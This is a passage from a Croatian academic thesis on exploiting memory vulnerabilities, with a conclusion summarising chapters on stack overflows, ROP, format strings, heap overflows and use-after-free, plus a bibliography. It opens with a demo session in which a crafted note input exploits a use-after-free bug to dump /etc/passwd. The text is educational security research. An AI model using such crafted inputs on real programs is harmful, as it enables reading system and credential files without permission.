1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
1
Naziv: Prva biljeska
Sadrzaj: Prvi sadrzaj
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
1
Naziv: Druga biljeska
Sadrzaj: Drugi sadrzaj
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
3
Broj biljeske: 0
Brisem br. 0!
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
3
Broj biljeske: 1
Brisem br. 1!
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
1
Naziv: Treca biljeska
Sadrzaj: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
    ///////////////////////////////////////etc/passwd
1. Dodaj novu biljesku
2. Ispisi sve biljeske
3. Izbrisi biljesku
\mathfrak{2}Biljeska 0.
Naziv: UUUU
Sadrzaj:
root:x:0:0::/root:/bin/bash
```

```
nobody:x:65534:65534:Nobody:/:/sbin/nologin
dbus:x:81:81:System Message Bus:/:/sbin/nologin
bin:x:1:1::/:/sbin/nologin
daemon:x:2:2::/:/sbin/nologin
mail:x:8:12::/var/spool/mail:/sbin/nologin
ftp:x:14:11::/srv/ftp:/sbin/nologin
http:x:33:33::/srv/http:/sbin/nologin
systemd-journal-remote:x:982:982:systemd Journal Remote:/:/sbin/nologin
systemd-coredump:x:981:981:systemd Core Dumper:/:/sbin/nologin
uuidd:x:68:68::/:/sbin/nologin
dnsmasq:x:980:980:dnsmasq daemon:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
usbmux:x:140:140:usbmux user:/:/sbin/nologin
avahi:x:979:979:Avahi mDNS/DNS-SD daemon:/:/sbin/nologin
colord:x:978:978:Color management daemon:/var/lib/colord:/sbin/nologin
cups:x:209:209:cups helper user:/:/sbin/nologin
deluge:x:977:977:Deluge BitTorrent daemon:/srv/deluge:/sbin/nologin
git:x:976:976:git daemon user:/:/usr/bin/git-shell
lightdm:x:620:620:Light Display Manager:/var/lib/lightdm:/sbin/nologin
nm-openconnect:x:975:975:NetworkManager OpenConnect:/:/sbin/nologin
nm-openvpn:x:974:974:NetworkManager OpenVPN:/:/sbin/nologin
ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
polkitd:x:102:102:PolicyKit daemon:/:/sbin/nologin
laki:x:1000:1001:laki:/home/laki:/usr/bin/zsh
rtkit:x:133:133:RealtimeKit:/proc:/sbin/nologin
mpd:x:45:45::/var/lib/mpd:/sbin/nologin
mopidy:x:46:46:Mopidy User:/var/lib/mopidy:/sbin/nologin
postgres:x:88:88:PostgreSQL user:/var/lib/postgres:/bin/bash
transmission:x:169:169:Transmission BitTorrent Daemon:/var/lib/transmission:/sbin/
   nologin
dhcp:x:972:972:DHCP daemon:/:/sbin/nologin
systemd-network:x:971:971:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:970:970:systemd Resolver:/:/sbin/nologin
systemd-timesync:x:969:969:systemd Time Synchronization:/:/sbin/nologin
mysql:x:967:967:MariaDB:/var/lib/mysql:/sbin/nologin
geoclue:x:966:966:Geoinformation service:/var/lib/geoclue:/sbin/nologin
minidlna:x:958:958:minidlna server:/var/cache/minidlna:/sbin/nologin
Biljeska 1.
Naziv: Treca biljeska
Sadrzaj:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
   ///////////////////////////////////////etc/passwd
Biljeska 2.
Naziv: Treca biljeska
Sadrzaj:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
    ///////////////////////////////////////etc/passwd
1. Dodaj novu biljesku
2. Ispisi sve biljeske
```
Use-after-free ranjivosti predstavljaju ozbiljan, ali i vrlo čest, sigurnosni propust. Naime, kada imamo malo kompliciraniji programski kod koji upravlja velikom količinom memorije na hrpi, postoji vrlo velika vjerojatnost da se negdje u programskom kodu može koristiti objekt koji je prethodno oslobođen. Tako su, na primjer, jedne od najčešćih vrsta sigurnosnih ranjivosti u modernim web preglednicima upravo use-after-free ranjivosti, koje se, zbog veličine programskog koda i velikom broju objekata na hrpi, vrlo jednostavno mogu potkrasti.

### <span id="page-51-0"></span>**4. Zakljucak ˇ**

Kroz programske primjere prikazali smo srž nekih čestih programskih ranjivosti, kakve programske greške dovode do njih, na koji način bismo ih mogli barem donekle spriječiti te što se zapravo zbiva u memoriji programa. Iako možda neke od spomenutih programskih ranjivosti generalno nisu toliko jednostavne za iskoristiti, princip je vrlo sličan, a posljedice su gotovo uvijek fatalne za normalno izvođenje programa. Također, objasnili smo razne sigurnosne mehanizme koji se nalaze u operacijskom sustavu, u kompajleru i linkeru, ali i u samom hardveru, ali istovremeno smo prikazali kako se ne možemo u potpunosti osloniti na spomenute mehanizme, jer dovoljno sigurnosnih propusta u programu uvijek donosi odredene posljedice. Iako ¯ su programski primjeri vrlo specifični, rečeno je bilo da su metode i tehnike iskorištavanja ovih ranjivosti zapravo vrlo slične na različitim platformama. Kroz primjere smo također prikzali i osnove korištenja odredenih alata za iskorištavnja programskih ranjivosti, ali i za obrnuti inži- ¯ njering i analizu programskog koda.

Svako poglavlje opisuje jednu od ukupno pet izabranih ranjivosti programa izvršnog koda. Prvo poglavlje opisuje program u svojem najranjivijem stanju, gdje su gotovo svi sigurnosni mehanizmi isključeni i gdje imamo mogućnost preljeva spremnika na stogu na način da izvršavamo proizvoljan programski kod. Iako ćemo na takav scenarij rijetko naići u modernim programima te modernim operacijskim sustavama, takve ranjivosti znaju se često pronaći u ugrađenim programima u mikrokontrolerima ili jednostavno zastarjelim programima ili operacijskim sustavima. Takoder, kako u tom primjeru oslanjamo na tzv. NX bit, koji je eksplicitno ¯ isključen u primjeru kako bismo mogli izvršiti proizvoljan programski kod postavljen na stogu, važno je napomenuti da se različiti tzv. Just-in-time kompajleri, kao i neki drugi programi još uvijek oslanjaju na memorijske regije na koje proces ima dopušenje pisanja podataka, čitanja podataka ali i izvršavanja podataka s tog segmenta, čime bismo mogli naići na ovakav scenarij izvršavanja proizvoljnog koda.

Drugo poglavlje logično slijedi prvo poglavlje te se također odnosi na preljev spremnika na stogu. Doduše, u drugom se scenariju ne oslanjamo na nepostavljeni NX bit, već kako bismo postigli gotovo pa proizvoljno izvođenje programskog koda služimo tehnikama ponovnog korištenja koda koji se već nalazi u izvršnoj datoteci (ali i u dijeljenim bibliotekama). To nam omogućava jednostavno spajanje različitih dijelova programskog koda kako bismo postigli željeni učinak promijene tijeka izvršavanja programa. Iako smo na taj način zaobišli jedan dio sigurnosnog mehanizma nasumičnih bazičnih adresa odreženih memorijskih segmenata, još uvijek nailazimo na problem tzv. canary vrijednosti, kao i na problem nasumičnih adresa samog programskog koda unutar izvšrne datoteke.

U trećem primjeru sve smo sigurnosne mehanizme ostavili upaljene. ASLR je u potpunosti uključen (na razini 2), NX bit je postavljen, kao i zaštita integriteta povratne vrijednosti koristeci tzv. canary vrijednost na stogu. U primjeru prikazujemo ranjivost formatiranih zapisa ´ na način da ispisujemo važne informacije sa stoga koje nam ne bi smjele biti dostupne. Na taj način možemo dobiti sve potrebne informacije o memorijskim adresama različitih segmenata, kao i canary vrijednost, čime možemo gotovo u potpunosti "poraziti" sve spomenute sigurnosne mehanizme. Prikupljene informacije omogućuju nam veću fleksibilnost, ali i kreativnost kod iskorištavanja drugih memorijskih ranjivosti koje se mogu naci u istom izvšrnom programu. ´ Osim "curenja" memorije, važno je napomenuti da format string ranjivosti također omogućuju napadaču proizvoljno zapisivanje (dosnosno prepisivanje) podataka u memoriji.

U idućem, četvrtom poglavlju, upoznajemo se sa osnovama memorijskih struktura na hrpi. Prikazujemo preljev spremnika na hrpi te ranjivi program koristimo kako bismo prepisali memorijsku adresu u tzv. globalnoj tablici razmaka te promijeniti tijek izvršavanja programa. Koncept preljeva spremnika na hrpi je u suštini vrlo sličan preljevu spremnika na hrpi, ali se razlikuje u informacijama koje možemo prepisati. Naime, na stogu se nalazi niz važnih informacija za potrebnih za normalno izvršavanja programa, ali koje nam također omogućuju relativno jednostavno iskorištavanja takve ranjivosti. S druge strane, zbog različitih podataka koji se nalaze na hrpi, iskorištavnje preljeva spremnika na hrpi zna biti nešto zahtjevnije. Naime, iako na stogu uvijek možemo očekivati podatke koji se koriste za, na primjer, definiranje okvira stoga, povratnih adresa ili nečeg sličnog, struktura hrpe puno značajnije ovisi o samoj implementaciji programa.

U posljednjem, petom poglavlju, prestavljamo osnove tzv. use-after-free ranjivosti, koja se odlikuje korištenjem različitih struktura i podataka na hrpi čak i nakon što smo oslobodili taj blok memorije na kojem se ti podaci nalaze. To dovodi do ozbiljnog sigurnosnog problema gdje se na istu memorijsku lokaciju zapisuju i čitaju različiti, nepovezani podaci. Na taj način, precizno konstruiranim korištenjem programa, možemo u potpunosti kontrolirati segment memorije na hrpi u programskom dijelu gdje se taj segment više ne bi smio koristiti. Takvu smo ranjivost prikazali na primjeru jednostavnog upravljanja bilješkama, gdje se bilješke na jednostavan način spremaju u privremenu datoteku, a nakon toga s iste lokacije i čitaju. Naime, u tom primjeru prikazali smo opasne posljedice korištenja memorije koja se prethodno oslobodila, na način da smo uspjeli čitati proizvolje datoteke s diska.

Iz svega navedenog, možemo zaključiti da, unatoč različitim pokušajima zaštite integriteta normalnog izvršavanja ranjivog programskog koda, gotovo uvijek postoji način kako bismo odredeni ranjivi program potencijalno mogli iskoristiti. ¯

## <span id="page-53-0"></span>**Popis literature**

- <span id="page-53-1"></span>[1] C. Cowan, C. Pu, D. Maier, J. Walpole, P. Bakke, S. Beattie, A. Grier, P. Wagle, Q. Zhang i H. Hinton, "Stackguard: Automatic adaptive detection and prevention of buffer-overflow attacks.", *USENIX Security Symposium*, San Antonio, TX, sv. 98, 1998, str. 63–78.
- <span id="page-53-2"></span>[2] J. Erickson, *Hacking: the art of exploitation*. No starch press, 2008.
- <span id="page-53-3"></span>[3] F. S. Foundation, *Using the GNU Compiler Collection (GCC): Link Options*, [https://](https://gcc.gnu.org/onlinedocs/gcc/Link-Options.html) [gcc.gnu.org/onlinedocs/gcc/Link-Options.html](https://gcc.gnu.org/onlinedocs/gcc/Link-Options.html), Preuzeto 16.08.2019.
- <span id="page-53-4"></span>[4] P. Guide, "Intel® 64 and ia-32 architectures software developer's manual", *Volume 3B: System programming Guide, Part*, sv. 2, 2011.
- <span id="page-53-5"></span>[5] A. One, "Smashing the stack for fun and profit", Phrack magazine, sv. 7, br. 49, str. 14– 16, 1996.
- <span id="page-53-6"></span>[6] B. W. Kernighan i D. M. Ritchie, *The C programming language*. 2006.
- <span id="page-53-7"></span>[7] J. Hubička, A. Jaeger, M. Matz i M. Mitchell, *System V Application Binary Interface – AMD64 Architecture Processor Supplement(With LP64 and ILP32 Programming Models)*, [https : / / software . intel . com / sites / default / files / article /](https://software.intel.com/sites/default/files/article/402129/mpx-linux64-abi.pdf) [402129/mpx-linux64-abi.pdf](https://software.intel.com/sites/default/files/article/402129/mpx-linux64-abi.pdf), Preuzeto 17.08.2019.
- <span id="page-53-8"></span>[8] F. S. Foundation, *brk(2) - Linux man page*, <https://linux.die.net/man/2/brk>, Preuzeto 20.08.2019.
- <span id="page-53-9"></span>[9] H. Marco-Gisbert i I. Ripoll, "On the Effectiveness of Full-ASLR on 64-bit Linux", *In-depth security conference, DeepSec, November*, 2014.
- <span id="page-53-10"></span>[10] S. Krahmer, *x86-64 buffer overflow exploits and the borrowed code chunks exploitation technique*, 2005.
- <span id="page-53-11"></span>[11] R. Roemer, E. Buchanan, H. Shacham i S. Savage, "Return-oriented programming: Systems, languages, and applications", *ACM Transactions on Information and System Security (TISSEC)*, sv. 15, br. 1, str. 2, 2012.
- <span id="page-53-12"></span>[12] A. Baratloo, N. Singh, T. K. Tsai i dr., "Transparent run-time defense against stacksmashing attacks.", *USENIX Annual Technical Conference, General Track*, 2000, str. 251– 262.
- <span id="page-53-13"></span>[13] F. S. Foundation, *printf(3) - Linux man page*, [https://linux.die.net/man/3/](https://linux.die.net/man/3/printf) [printf](https://linux.die.net/man/3/printf), Preuzeto 25.08.2019.
- <span id="page-53-14"></span>[14] J. Koziol, D. Litchfield, D. Aitel, C. Anyley, S. Eren, N. Mehta i R. Hassell, "Discovering and Exploiting Security Holes", *The Shellcoder's Handbook*, Wiley Publishing, Inc., 2004.

<span id="page-54-0"></span>[15] c0ntex, *How to hijack the Global Offset Table with pointers for root shells*, https: [//infosecwriters.com/text\\_resources/pdf/GOT\\_Hijack.pdf](https://infosecwriters.com/text_resources/pdf/GOT_Hijack.pdf), Preuzeto 23.08.2019.